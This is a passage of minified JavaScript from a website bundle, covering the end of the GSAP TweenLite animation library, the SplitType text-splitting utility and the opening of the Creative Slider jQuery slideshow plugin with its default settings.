d,e=this._first;for(this._totalTime=this._time=this._rawPrevTime=a;e;)d=e._next,(e._active||a>=e._startTime&&!e._paused)&&(e._reversed?e.render((e._dirty?e.totalDuration():e._totalDuration)-(a-e._startTime)*e._timeScale,b,c):e.render((a-e._startTime)*e._timeScale,b,c)),e=d},g.rawTime=function(){return i||h.wake(),this._totalTime};var F=s("TweenLite",function(b,c,d){if(C.call(this,c,d),this.render=F.prototype.render,null==b)throw"Cannot tween a null target.";this.target=b="string"!=typeof b?b:F.selector(b)||b;var e,f,g,h=b.jquery||b.length&&b!==a&&b[0]&&(b[0]===a||b[0].nodeType&&b[0].style&&!b.nodeType),i=this.vars.overwrite;if(this._overwrite=i=null==i?T[F.defaultOverwrite]:"number"==typeof i?i>>0:T[i],(h||b instanceof Array||b.push&&o(b))&&"number"!=typeof b[0])for(this._targets=g=m(b),this._propLookup=[],this._siblings=[],e=0;e<g.length;e++)f=g[e],f?"string"!=typeof f?f.length&&f!==a&&f[0]&&(f[0]===a||f[0].nodeType&&f[0].style&&!f.nodeType)?(g.splice(e--,1),this._targets=g=g.concat(m(f))):(this._siblings[e]=Y(f,this,!1),1===i&&this._siblings[e].length>1&&$(f,this,null,1,this._siblings[e])):(f=g[e--]=F.selector(f),"string"==typeof f&&g.splice(e+1,1)):g.splice(e--,1);else this._propLookup={},this._siblings=Y(b,this,!1),1===i&&this._siblings.length>1&&$(b,this,null,1,this._siblings);(this.vars.immediateRender||0===c&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-l,this.render(Math.min(0,-this._delay)))},!0),G=function(b){return b&&b.length&&b!==a&&b[0]&&(b[0]===a||b[0].nodeType&&b[0].style&&!b.nodeType)},H=function(a,b){var c,d={};for(c in a)S[c]||c in b&&"transform"!==c&&"x"!==c&&"y"!==c&&"width"!==c&&"height"!==c&&"className"!==c&&"border"!==c||!(!P[c]||P[c]&&P[c]._autoCSS)||(d[c]=a[c],delete a[c]);a.css=d};g=F.prototype=new C,g.constructor=F,g.kill()._gc=!1,g.ratio=0,g._firstPT=g._targets=g._overwrittenProps=g._startAt=null,g._notifyPluginsOfEnabled=g._lazy=!1,F.version="1.19.0",F.defaultEase=g._ease=new u(null,null,1,1),F.defaultOverwrite="auto",F.ticker=h,F.autoSleep=120,F.lagSmoothing=function(a,b){h.lagSmoothing(a,b)},F.selector=a.$||a.jQuery||function(b){var c=a.$||a.jQuery;return c?(F.selector=c,c(b)):"undefined"==typeof document?b:document.querySelectorAll?document.querySelectorAll(b):document.getElementById("#"===b.charAt(0)?b.substr(1):b)};var I=[],J={},K=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,L=function(a){for(var b,c=this._firstPT,d=1e-6;c;)b=c.blob?a?this.join(""):this.start:c.c*a+c.s,c.m?b=c.m(b,this._target||c.t):d>b&&b>-d&&(b=0),c.f?c.fp?c.t[c.p](c.fp,b):c.t[c.p](b):c.t[c.p]=b,c=c._next},M=function(a,b,c,d){var e,f,g,h,i,j,k,l=[a,b],m=0,n="",o=0;for(l.start=a,c&&(c(l),a=l[0],b=l[1]),l.length=0,e=a.match(K)||[],f=b.match(K)||[],d&&(d._next=null,d.blob=1,l._firstPT=l._applyPT=d),i=f.length,h=0;i>h;h++)k=f[h],j=b.substr(m,b.indexOf(k,m)-m),n+=j||!h?j:",",m+=j.length,o?o=(o+1)%5:"rgba("===j.substr(-5)&&(o=1),k===e[h]||e.length<=h?n+=k:(n&&(l.push(n),n=""),g=parseFloat(e[h]),l.push(g),l._firstPT={_next:l._firstPT,t:l,p:l.length-1,s:g,c:("="===k.charAt(1)?parseInt(k.charAt(0)+"1",10)*parseFloat(k.substr(2)):parseFloat(k)-g)||0,f:0,m:o&&4>o?Math.round:0}),m+=k.length;return n+=b.substr(m),n&&l.push(n),l.setRatio=L,l},N=function(a,b,c,d,e,f,g,h,i){"function"==typeof d&&(d=d(i||0,a));var j,k,l="get"===c?a[b]:c,m=typeof a[b],n="string"==typeof d&&"="===d.charAt(1),o={t:a,p:b,s:l,f:"function"===m,pg:0,n:e||b,m:f?"function"==typeof f?f:Math.round:0,pr:0,c:n?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-l||0};return"number"!==m&&("function"===m&&"get"===c&&(k=b.indexOf("set")||"function"!=typeof a["get"+b.substr(3)]?b:"get"+b.substr(3),o.s=l=g?a[k](g):a[k]()),"string"==typeof l&&(g||isNaN(l))?(o.fp=g,j=M(l,d,h||F.defaultStringFilter,o),o={t:j,p:"setRatio",s:0,c:1,f:2,pg:0,n:e||b,pr:0,m:0}):n||(o.s=parseFloat(l),o.c=parseFloat(d)-o.s||0)),o.c?((o._next=this._firstPT)&&(o._next._prev=o),this._firstPT=o,o):void 0},O=F._internals={isArray:o,isSelector:G,lazyTweens:I,blobDif:M},P=F._plugins={},Q=O.tweenLookup={},R=0,S=O.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},T={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},U=C._rootFramesTimeline=new E,V=C._rootTimeline=new E,W=30,X=O.lazyRender=function(){var a,b=I.length;for(J={};--b>-1;)a=I[b],a&&a._lazy!==!1&&(a.render(a._lazy[0],a._lazy[1],!0),a._lazy=!1);I.length=0};V._startTime=h.time,U._startTime=h.frame,V._active=U._active=!0,setTimeout(X,1),C._updateRoot=F.render=function(){var a,b,c;if(I.length&&X(),V.render((h.time-V._startTime)*V._timeScale,!1,!1),U.render((h.frame-U._startTime)*U._timeScale,!1,!1),I.length&&X(),h.frame>=W){W=h.frame+(parseInt(F.autoSleep,10)||120);for(c in Q){for(b=Q[c].tweens,a=b.length;--a>-1;)b[a]._gc&&b.splice(a,1);0===b.length&&delete Q[c]}if(c=V._first,(!c||c._paused)&&F.autoSleep&&!U._first&&1===h._listeners.tick.length){for(;c&&c._paused;)c=c._next;c||h.sleep()}}},h.addEventListener("tick",C._updateRoot);var Y=function(a,b,c){var d,e,f=a._gsTweenID;if(Q[f||(a._gsTweenID=f="t"+R++)]||(Q[f]={target:a,tweens:[]}),b&&(d=Q[f].tweens,d[e=d.length]=b,c))for(;--e>-1;)d[e]===b&&d.splice(e,1);return Q[f].tweens},Z=function(a,b,c,d){var e,f,g=a.vars.onOverwrite;return g&&(e=g(a,b,c,d)),g=F.onOverwrite,g&&(f=g(a,b,c,d)),e!==!1&&f!==!1},$=function(a,b,c,d,e){var f,g,h,i;if(1===d||d>=4){for(i=e.length,f=0;i>f;f++)if((h=e[f])!==b)h._gc||h._kill(null,a,b)&&(g=!0);else if(5===d)break;return g}var j,k=b._startTime+l,m=[],n=0,o=0===b._duration;for(f=e.length;--f>-1;)(h=e[f])===b||h._gc||h._paused||(h._timeline!==b._timeline?(j=j||_(b,0,o),0===_(h,j,o)&&(m[n++]=h)):h._startTime<=k&&h._startTime+h.totalDuration()/h._timeScale>k&&((o||!h._initted)&&k-h._startTime<=2e-10||(m[n++]=h)));for(f=n;--f>-1;)if(h=m[f],2===d&&h._kill(c,a,b)&&(g=!0),2!==d||!h._firstPT&&h._initted){if(2!==d&&!Z(h,b))continue;h._enabled(!1,!1)&&(g=!0)}return g},_=function(a,b,c){for(var d=a._timeline,e=d._timeScale,f=a._startTime;d._timeline;){if(f+=d._startTime,e*=d._timeScale,d._paused)return-100;d=d._timeline}return f/=e,f>b?f-b:c&&f===b||!a._initted&&2*l>f-b?l:(f+=a.totalDuration()/a._timeScale/e)>b+l?0:f-b-l};g._init=function(){var a,b,c,d,e,f,g=this.vars,h=this._overwrittenProps,i=this._duration,j=!!g.immediateRender,k=g.ease;if(g.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),e={};for(d in g.startAt)e[d]=g.startAt[d];if(e.overwrite=!1,e.immediateRender=!0,e.lazy=j&&g.lazy!==!1,e.startAt=e.delay=null,this._startAt=F.to(this.target,0,e),j)if(this._time>0)this._startAt=null;else if(0!==i)return}else if(g.runBackwards&&0!==i)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(j=!1),c={};for(d in g)S[d]&&"autoCSS"!==d||(c[d]=g[d]);if(c.overwrite=0,c.data="isFromStart",c.lazy=j&&g.lazy!==!1,c.immediateRender=j,this._startAt=F.to(this.target,0,c),j){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=k=k?k instanceof u?k:"function"==typeof k?new u(k,g.easeParams):v[k]||F.defaultEase:F.defaultEase,g.easeParams instanceof Array&&k.config&&(this._ease=k.config.apply(k,g.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(f=this._targets.length,a=0;f>a;a++)this._initProps(this._targets[a],this._propLookup[a]={},this._siblings[a],h?h[a]:null,a)&&(b=!0);else b=this._initProps(this.target,this._propLookup,this._siblings,h,0);if(b&&F._onPluginEvent("_onInitAllProps",this),h&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),g.runBackwards)for(c=this._firstPT;c;)c.s+=c.c,c.c=-c.c,c=c._next;this._onUpdate=g.onUpdate,this._initted=!0},g._initProps=function(b,c,d,e,f){var g,h,i,j,k,l;if(null==b)return!1;J[b._gsTweenID]&&X(),this.vars.css||b.style&&b!==a&&b.nodeType&&P.css&&this.vars.autoCSS!==!1&&H(this.vars,b);for(g in this.vars)if(l=this.vars[g],S[g])l&&(l instanceof Array||l.push&&o(l))&&-1!==l.join("").indexOf("{self}")&&(this.vars[g]=l=this._swapSelfInParams(l,this));else if(P[g]&&(j=new P[g])._onInitTween(b,this.vars[g],this,f)){for(this._firstPT=k={_next:this._firstPT,t:j,p:"setRatio",s:0,c:1,f:1,n:g,pg:1,pr:j._priority,m:0},h=j._overwriteProps.length;--h>-1;)c[j._overwriteProps[h]]=this._firstPT;(j._priority||j._onInitAllProps)&&(i=!0),(j._onDisable||j._onEnable)&&(this._notifyPluginsOfEnabled=!0),k._next&&(k._next._prev=k)}else c[g]=N.call(this,b,g,"get",l,g,0,null,this.vars.stringFilter,f);return e&&this._kill(e,b)?this._initProps(b,c,d,e,f):this._overwrite>1&&this._firstPT&&d.length>1&&$(b,this,c,this._overwrite,d)?(this._kill(c,b),this._initProps(b,c,d,e,f)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(J[b._gsTweenID]=!0),i)},g.render=function(a,b,c){var d,e,f,g,h=this._time,i=this._duration,j=this._rawPrevTime;if(a>=i-1e-7)this._totalTime=this._time=i,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(d=!0,e="onComplete",c=c||this._timeline.autoRemoveChildren),0===i&&(this._initted||!this.vars.lazy||c)&&(this._startTime===this._timeline._duration&&(a=0),(0>j||0>=a&&a>=-1e-7||j===l&&"isPause"!==this.data)&&j!==a&&(c=!0,j>l&&(e="onReverseComplete")),this._rawPrevTime=g=!b||a||j===a?a:l);else if(1e-7>a)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==h||0===i&&j>0)&&(e="onReverseComplete",d=this._reversed),0>a&&(this._active=!1,0===i&&(this._initted||!this.vars.lazy||c)&&(j>=0&&(j!==l||"isPause"!==this.data)&&(c=!0),this._rawPrevTime=g=!b||a||j===a?a:l)),this._initted||(c=!0);else if(this._totalTime=this._time=a,this._easeType){var k=a/i,m=this._easeType,n=this._easePower;(1===m||3===m&&k>=.5)&&(k=1-k),3===m&&(k*=2),1===n?k*=k:2===n?k*=k*k:3===n?k*=k*k*k:4===n&&(k*=k*k*k*k),1===m?this.ratio=1-k:2===m?this.ratio=k:.5>a/i?this.ratio=k/2:this.ratio=1-k/2}else this.ratio=this._ease.getRatio(a/i);if(this._time!==h||c){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!c&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=h,this._rawPrevTime=j,I.push(this),void(this._lazy=[a,b]);this._time&&!d?this.ratio=this._ease.getRatio(this._time/i):d&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==h&&a>=0&&(this._active=!0),0===h&&(this._startAt&&(a>=0?this._startAt.render(a,b,c):e||(e="_dummyGS")),this.vars.onStart&&(0!==this._time||0===i)&&(b||this._callback("onStart"))),f=this._firstPT;f;)f.f?f.t[f.p](f.c*this.ratio+f.s):f.t[f.p]=f.c*this.ratio+f.s,f=f._next;this._onUpdate&&(0>a&&this._startAt&&a!==-1e-4&&this._startAt.render(a,b,c),b||(this._time!==h||d||c)&&this._callback("onUpdate")),e&&(!this._gc||c)&&(0>a&&this._startAt&&!this._onUpdate&&a!==-1e-4&&this._startAt.render(a,b,c),d&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[e]&&this._callback(e),0===i&&this._rawPrevTime===l&&g!==l&&(this._rawPrevTime=0))}},g._kill=function(a,b,c){if("all"===a&&(a=null),null==a&&(null==b||b===this.target))return this._lazy=!1,this._enabled(!1,!1);b="string"!=typeof b?b||this._targets||this.target:F.selector(b)||b;var d,e,f,g,h,i,j,k,l,m=c&&this._time&&c._startTime===this._startTime&&this._timeline===c._timeline;if((o(b)||G(b))&&"number"!=typeof b[0])for(d=b.length;--d>-1;)this._kill(a,b[d],c)&&(i=!0);else{if(this._targets){for(d=this._targets.length;--d>-1;)if(b===this._targets[d]){h=this._propLookup[d]||{},this._overwrittenProps=this._overwrittenProps||[],e=this._overwrittenProps[d]=a?this._overwrittenProps[d]||{}:"all";break}}else{if(b!==this.target)return!1;h=this._propLookup,e=this._overwrittenProps=a?this._overwrittenProps||{}:"all"}if(h){if(j=a||h,k=a!==e&&"all"!==e&&a!==h&&("object"!=typeof a||!a._tempKill),c&&(F.onOverwrite||this.vars.onOverwrite)){for(f in j)h[f]&&(l||(l=[]),l.push(f));if((l||!a)&&!Z(this,c,b,l))return!1}for(f in j)(g=h[f])&&(m&&(g.f?g.t[g.p](g.s):g.t[g.p]=g.s,i=!0),g.pg&&g.t._kill(j)&&(i=!0),g.pg&&0!==g.t._overwriteProps.length||(g._prev?g._prev._next=g._next:g===this._firstPT&&(this._firstPT=g._next),g._next&&(g._next._prev=g._prev),g._next=g._prev=null),delete h[f]),k&&(e[f]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return i},g.invalidate=function(){return this._notifyPluginsOfEnabled&&F._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],C.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-l,this.render(Math.min(0,-this._delay))),this},g._enabled=function(a,b){if(i||h.wake(),a&&this._gc){var c,d=this._targets;if(d)for(c=d.length;--c>-1;)this._siblings[c]=Y(d[c],this,!0);else this._siblings=Y(this.target,this,!0)}return C.prototype._enabled.call(this,a,b),this._notifyPluginsOfEnabled&&this._firstPT?F._onPluginEvent(a?"_onEnable":"_onDisable",this):!1},F.to=function(a,b,c){return new F(a,b,c)},F.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new F(a,b,c)},F.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new F(a,b,d)},F.delayedCall=function(a,b,c,d,e){return new F(b,0,{delay:a,onComplete:b,onCompleteParams:c,callbackScope:d,onReverseComplete:b,onReverseCompleteParams:c,immediateRender:!1,lazy:!1,useFrames:e,overwrite:0})},F.set=function(a,b){return new F(a,0,b)},F.getTweensOf=function(a,b){if(null==a)return[];a="string"!=typeof a?a:F.selector(a)||a;var c,d,e,f;if((o(a)||G(a))&&"number"!=typeof a[0]){for(c=a.length,d=[];--c>-1;)d=d.concat(F.getTweensOf(a[c],b));for(c=d.length;--c>-1;)for(f=d[c],e=c;--e>-1;)f===d[e]&&d.splice(c,1)}else for(d=Y(a).concat(),c=d.length;--c>-1;)(d[c]._gc||b&&!d[c].isActive())&&d.splice(c,1);return d},F.killTweensOf=F.killDelayedCallsTo=function(a,b,c){"object"==typeof b&&(c=b,b=!1);for(var d=F.getTweensOf(a,b),e=d.length;--e>-1;)d[e]._kill(c,a)};var aa=s("plugins.TweenPlugin",function(a,b){this._overwriteProps=(a||"").split(","),this._propName=this._overwriteProps[0],this._priority=b||0,this._super=aa.prototype},!0);if(g=aa.prototype,aa.version="1.19.0",aa.API=2,g._firstPT=null,g._addTween=N,g.setRatio=L,g._kill=function(a){var b,c=this._overwriteProps,d=this._firstPT;if(null!=a[this._propName])this._overwriteProps=[];else for(b=c.length;--b>-1;)null!=a[c[b]]&&c.splice(b,1);for(;d;)null!=a[d.n]&&(d._next&&(d._next._prev=d._prev),d._prev?(d._prev._next=d._next,d._prev=null):this._firstPT===d&&(this._firstPT=d._next)),d=d._next;return!1},g._mod=g._roundProps=function(a){for(var b,c=this._firstPT;c;)b=a[this._propName]||null!=c.n&&a[c.n.split(this._propName+"_").join("")],b&&"function"==typeof b&&(2===c.f?c.t._applyPT.m=b:c.m=b),c=c._next},F._onPluginEvent=function(a,b){var c,d,e,f,g,h=b._firstPT;if("_onInitAllProps"===a){for(;h;){for(g=h._next,d=e;d&&d.pr>h.pr;)d=d._next;(h._prev=d?d._prev:f)?h._prev._next=h:e=h,(h._next=d)?d._prev=h:f=h,h=g}h=b._firstPT=e}for(;h;)h.pg&&"function"==typeof h.t[a]&&h.t[a]()&&(c=!0),h=h._next;return c},aa.activate=function(a){for(var b=a.length;--b>-1;)a[b].API===aa.API&&(P[(new a[b])._propName]=a[b]);return!0},r.plugin=function(a){if(!(a&&a.propName&&a.init&&a.API))throw"illegal plugin definition.";var b,c=a.propName,d=a.priority||0,e=a.overwriteProps,f={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},g=s("plugins."+c.charAt(0).toUpperCase()+c.substr(1)+"Plugin",function(){aa.call(this,c,d),this._overwriteProps=e||[]},a.global===!0),h=g.prototype=new aa(c);h.constructor=g,g.API=a.API;for(b in f)"function"==typeof a[b]&&(h[f[b]]=a[b]);return g.version=a.version,aa.activate([g]),g},e=a._gsQueue){for(f=0;f<e.length;f++)e[f]();for(g in p)p[g].func||a.console.log("GSAP encountered missing dependency: "+g)}i=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");
/*
 * SplitType
 * A javascript utility that splits text into individual lines, words, and characters
 * so they can be animated and styled independently.
 * @updated: 6/6/2016
 * @author: Luke Peavey
 * @version: 1.0
 * @license MIT
 */
window.SplitType=function(a,b,c){function r(a){return null!==a&&"object"==typeof a}function s(a){return r(a)&&"number"==typeof a.length&&a.length>0}function t(a){return r(a)&&"[object Object]"===Object.prototype.toString.call(a)}function u(a){return r(a)&&/^(1|3|11)$/.test(a.nodeType)}function v(a){return"string"==typeof a}function w(a,b,c){for(var d=Object(a),e=s(d)?d:t(d)?j(d):[d],f=parseInt(e.length)||0,g=0;g<f;g++)b.call(c,e[g],g,d)}function x(a,b){return a=Object(a),b=Object(b),Object.getOwnPropertyNames(a).reduce(function(c,d){return l(c,d,n(b,d)||n(a,d))},{})}function y(a,b,d){var i,h={};return r(a)&&(i=a[e]||(a[e]=++g),h=f[i]||(f[i]={})),d===c?b===c?h:h[b]:b!==c?(h[b]=d,d):void 0}function z(a){var b=a&&a[e];b&&(delete a[b],delete f[b])}function A(a,d){var e=b.createElement(a);return d===c?e:(w(d,function(a){var b=d[a];if(null!==b)switch(a){case"textContent":e.textContent=b;break;case"innerHTML":e.innerHTML=b;break;case"children":w(b,function(a){u(a)&&e.appendChild(a)});break;default:e.setAttribute(a,b)}}),e)}function B(a){var d,e,f,g,h,j,k,c=[];if(v(a)&&(d=a.trim(),e="#"===d[0]&&!/[^\w]/.test(f=d.slice(1)),a=e?b.getElementById(f):b.querySelectorAll(d)),d||u(a))return u(a)?[a]:i.call(a);if(s(a))for(j=0,g=a.length;j<g;j++)if(s(a[j]))for(k=0,h=a[j].length;k<h;k++)u(a[j][k])&&c.push(a[j][k]);else u(a[j])&&c.push(a[j]);return c}function C(b){var f,t,u,v,x,c=this.settings,d=c.tagName,e="B"+1*new Date+"R",g=c.split,j=g.indexOf("lines")!==-1,k=g.indexOf("words")!==-1,l=g.indexOf("chars")!==-1,m="absolute"===c.position||c.absolute===!0,n=A("div"),q=[],r=[],s=[];if(x=j?A("div"):o(),n.innerHTML=b.innerHTML.replace(/<br\s*\/?>/g," "+e+" "),f=n.textContent.replace(/\s+/g," ").trim(),r=f.split(" ").map(function(a){if(a===e)return x.appendChild(A("br")),null;if(l){var b=a.split("").map(function(a){return v=A(d,{class:c.charClass+" "+c.splitClass,style:"display: inline-block;",textContent:a})});h.apply(s,b)}return k||j?(u=A(d,{class:c.wordClass+" "+c.splitClass,style:"display: inline-block; position:"+(k?"relative":"static;"),children:l?b:null,textContent:l?null:a}),x.appendChild(u)):w(b,function(a){x.appendChild(a)}),x.appendChild(p(" ")),u},this).filter(function(a){return a}),b.innerHTML="",b.appendChild(x),h.apply(this.words,r),h.apply(this.chars,s),m||j){var B,C,D,E,F,G,H,I,J,K,L,z=[];H=y(b).nodes=b.getElementsByTagName(d),I=b.parentElement,J=b.nextElementSibling,K=a.getComputedStyle(b),L=K.textAlign,m&&(E={left:x.offsetLeft,top:x.offsetTop,width:x.offsetWidth},G=b.offsetWidth,F=b.offsetHeight,y(b).cssWidth=b.style.width,y(b).cssHeight=b.style.height),w(H,function(a){if(a!==x){var c,b=a.parentElement===x;j&&b&&(c=y(a).top=a.offsetTop,c!==C&&(C=c,z.push(B=[])),B.push(a)),m&&(y(a).top=c||a.offsetTop,y(a).left=a.offsetLeft,y(a).width=a.offsetWidth,y(a).height=D||(D=a.offsetHeight))}}),I.removeChild(b),j&&(x=o(),q=z.map(function(a){return x.appendChild(t=A(d,{class:c.lineClass+" "+c.splitClass,style:"display: block; text-align:"+L+"; width: 100%;"})),m&&(y(t).type="line",y(t).top=y(a[0]).top,y(t).height=D),w(a,function(a){k?t.appendChild(a):l?i.call(a.children).forEach(function(a){t.appendChild(a)}):t.appendChild(p(a.textContent)),t.appendChild(p(" "))}),t}),b.replaceChild(x,b.firstChild),h.apply(this.lines,q)),m&&(b.style.width=b.style.width||G+"px",b.style.height=F+"px",w(H,function(a){var b="line"===y(a).type,c=!b&&"line"===y(a.parentElement).type;a.style.top=c?0:y(a).top+"px",a.style.left=b?E.left+"px":(c?y(a).left-E.left:y(a).left)+"px",a.style.height=y(a).height+"px",a.style.width=b?E.width+"px":y(a).width+"px",a.style.position="absolute"})),J?I.insertBefore(b,J):I.appendChild(b)}}function D(a,b){return this instanceof D?(this.isSplit=!1,this.settings=x(q,b),this.elements=B(a),void(this.elements.length&&(this.originals=this.elements.map(function(a){return y(a).html=y(a).html||a.innerHTML}),this.split()))):new D(a,b)}if(b.addEventListener&&Function.prototype.bind){var e="splitType"+1*new Date,f={},g=0,h=Array.prototype.push,i=Array.prototype.slice,j=Object.keys,l=(Object.prototype.hasOwnProperty,Object.defineProperty),n=(Object.defineProperties,Object.getOwnPropertyDescriptor),o=b.createDocumentFragment.bind(b),p=b.createTextNode.bind(b),q={splitClass:"",lineClass:"line",wordClass:"word",charClass:"char",split:"lines, words, chars",position:"relative",absolute:!1,tagName:"div",DEBUG:!1};return l(D,"defaults",{get:function(){return q},set:function(a){q=x(q,a)}}),D.prototype.split=function(b){this.revert(),this.lines=[],this.words=[],this.chars=[],b!==c&&(this.settings=x(this.settings,b)),w(this.elements,function(a){C.call(this,a),y(a).isSplit=!0},this),this.isSplit=!0,w(this.elements,function(a){for(var b=y(a).nodes||[],c=0,d=b.length;c<d;c++)z(b[c])})},D.prototype.revert=function(){this.isSplit&&(this.lines=this.words=this.chars=null),w(this.elements,function(a){y(a).isSplit&&y(a).html&&(a.innerHTML=y(a).html,a.style.height=y(a).cssHeight||"",a.style.width=y(a).cssWidth||"",this.isSplit=!1)},this)},D}}(window,document);if(typeof LS_Meta==='object'&&LS_Meta.fixGSAP){window.GreenSockGlobals=null,window._gsQueue=null,window._gsDefine=null,delete window.GreenSockGlobals,delete window._gsQueue,delete window._gsDefine,window.GreenSockGlobals=LS_oldGS,window._gsQueue=LS_oldGSQueue,window._gsDefine=LS_oldGSDefine};/*! Creative Slider - Responsive Slideshow
 * https://creativeslider.webshopworks.com
 * Copyright 2015-2025 WebshopWorks
 * Not allowed to resell or redistribute this software */
window._layerSlider={globals:{youTubeIsReady:!1,vimeoIsReady:!1},GSAP:"undefined"!=typeof LS_GSAP&&LS_GSAP,pluginsLoaded:[],pluginsNotLoaded:[],pluginsBeingLoaded:[],plugins:{},slidersList:{},currentScript:document.currentScript,lsScript:jQuery('script[src*="layerslider.webshopworks.jquery"]')[0],scriptPath:"",pluginsPath:!1,showNotice:function(e,t,i,s){var a,o,e="string"==typeof e?jQuery("#"+e).first():e;switch(t){case"jquery":o="Multiple jQuery issue",a="It looks like that another module or your theme loads an extra copy of the jQuery library causing problems for CreativeSlider to show your sliders.";break;case"oldjquery":o="Old jQuery issue",a="It looks like you are using an old version ("+i+") of the jQuery library. CreativeSlider requires at least version "+s+" or newer."}jQuery('<div class="ls-notification"><i class="ls-notification-logo">!</i><strong>'+o+"</strong><span>"+a+"</span></div>").insertBefore(e)},removeSlider:function(e){this.slidersList[e]=null,delete this.slidersList[e]},checkVersions:function(e,t){for(var i=e.split("."),s=t.split("."),a=0;a<i.length;++a){if(s.length==a)return!1;if(parseInt(i[a])!=parseInt(s[a]))return!(parseInt(i[a])>parseInt(s[a]))}return i.length,s.length,!0}},Number.prototype.indexOf=function(e){return(""+this).indexOf(e)},function(V){"use strict";window._layerSliders={},V.fn.layerSlider=function(i,s,a,o){i=i||{};var t,e="1.7.2",r=V.fn.jquery;if(window._layerSlider.checkVersions(e,r,e))return(typeof i).match("object|undefined")?(t="LS"+Math.random().toString(36).substr(2,9),this.each(function(e){V(this).data("lsSliderUID")||(window._layerSliders[t]=new n(this,V(this),i,t))})):"data"===i?window._layerSliders[this.data("lsSliderUID")]:"eventData"===i?window._layerSliders[this.data("lsSliderUID")].api.eventData():"defaultInitOptions"===i?window._layerSliders[this.data("lsSliderUID")].defaults.init.options||!1:"userInitOptions"===i?window._layerSliders[this.data("lsSliderUID")].userInitOptions||!1:"sliderInitOptions"===i?window._layerSliders[this.data("lsSliderUID")].o||!1:"originalMarkup"===i?window._layerSliders[this.data("lsSliderUID")].originalMarkup||!1:this.each(function(e){var t=window._layerSliders[V(this).data("lsSliderUID")];t&&t.api.methods(i,s,a,o)});window._layerSlider.showNotice(V(this),"oldjquery",r,e)};var n=function(I,O,t,L){O.data("lsSliderUID",L).attr("data-layerslider-uid",L);var D=this,R=D.gsap=window._layerSlider.GSAP||window;D.defaults={init:{lsDataArraySplitChar:"|",dataKey:"_LS",controls:["#start","#stop","#prev","#next","#replay","#reverse","#reverse-replay"],options:{type:"responsive",fullSizeMode:"normal",fitScreenWidth:!0,preventSliderClip:!0,allowFullscreen:!1,responsiveUnder:-1,layersContainerWidth:-1,layersContainerHeight:-1,maxRatio:-1,insertMethod:"prependTo",insertSelector:null,clipSlideTransition:!1,slideBGSize:"cover",slideBGPosition:"50% 50%",preferBlendMode:!1,autoStart:!0,startInViewport:!0,playByScroll:!1,playByScrollSpeed:1,playByScrollStart:!1,playByScrollSkipSlideBreaks:!1,pauseOnHover:"slideshowOnly",pauseLayers:!1,firstSlide:1,sliderFadeInDuration:350,cycles:-1,forceCycles:!0,twoWaySlideshow:!1,shuffleSlideshow:!1,forceLayersOutDuration:750,skin:"v6",skinsPath:"/layerslider/skins/",globalBGColor:"transparent",globalBGImage:!1,globalBGRepeat:"no-repeat",globalBGAttachment:"scroll",globalBGSize:"cover",globalBGPosition:"50% 50%",navPrevNext:!0,navStartStop:!0,navButtons:!0,keybNav:!0,touchNav:!0,hoverPrevNext:!0,hoverBottomNav:!1,showBarTimer:!1,showCircleTimer:!0,showSlideBarTimer:!1,thumbnailNavigation:"hover",tnContainerWidth:"60%",tnWidth:100,tnHeight:60,tnActiveOpacity:35,tnInactiveOpacity:100,scrollModifier:0,autoPlayVideos:!0,autoPauseSlideshow:"auto",youtubePreview:"maxresdefault.jpg",parallaxCenterDegree:40,parallaxSensitivity:10,parallaxCenterLayers:"center",parallaxScrollReverse:!1,yourLogo:!1,yourLogoStyle:"left: -10px; top: -10px;",yourLogoLink:!1,yourLogoTarget:"_self",optimizeForMobile:!0,hideOnMobile:!1,hideUnder:-1,hideOver:-1,slideOnSwipe:!0,allowRestartOnResize:!1,useSrcset:!0,hashChange:!1,staticImage:""}},slider:{errorText:"CreativeSlider (UID: "+L+") 